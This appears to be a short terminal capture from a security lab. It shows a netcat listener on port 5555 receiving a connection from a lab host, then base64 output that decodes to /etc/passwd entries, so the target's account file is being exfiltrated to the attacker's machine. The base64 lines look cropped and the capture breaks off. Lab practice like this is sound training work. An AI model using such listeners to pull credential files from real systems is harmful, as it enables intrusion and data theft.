 ┌──(root㉿quan)-[~]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.105] 34344
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3
c2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG
aW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0On
bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYm
L25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW
bHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6OD
YWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG
bC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdX